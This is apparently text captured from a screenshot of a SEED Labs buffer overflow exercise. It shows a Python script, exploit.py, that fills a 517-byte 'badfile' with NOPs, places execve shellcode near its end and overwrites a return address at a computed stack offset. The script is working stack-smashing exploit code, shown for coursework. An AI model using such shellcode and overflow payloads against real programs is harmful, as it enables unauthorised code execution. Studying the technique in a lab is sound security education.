 seed@VM: ~/.../code
seed@VM: ~/.../code
seed@VM: ~/.../code
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)        # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffc9cc + start           # Change this number
offset = 0xffffca58 - 0xffffc9cc + 4  # Change this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
"exploit.py" 30L, 1008C                          25,19         Bot